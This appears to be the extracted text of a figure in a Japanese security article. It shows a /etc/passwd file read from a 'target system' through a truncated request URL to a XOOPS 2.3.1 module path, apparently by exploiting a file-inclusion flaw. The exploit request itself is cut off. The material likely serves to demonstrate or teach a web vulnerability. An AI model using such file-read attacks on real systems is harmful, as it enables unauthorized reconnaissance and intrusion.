 ターゲットシステムの/etc/passwd を読み出した画面
アドレス(D) http://10.100.0.171/xoops-2.3.1/xoops_lib/modules/p
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
#mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
mail:x:8:12:mail:/var/spool/mail:/bin/bash
news:x:9:13:news:/etc/news:
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
rpm:x:37:37::/var/lib/rpm:/sbin/nologin
mailnull:x:47:47::/var/spool/mqueue:/sbin/nologin
smmsp:x:51:51::/var/spool/mqueue:/sbin/nologin
ntp:x:38:38::/etc/ntp:/sbin/nologin
apache:x:48:48:Apache:/var/www:/sbin/nologin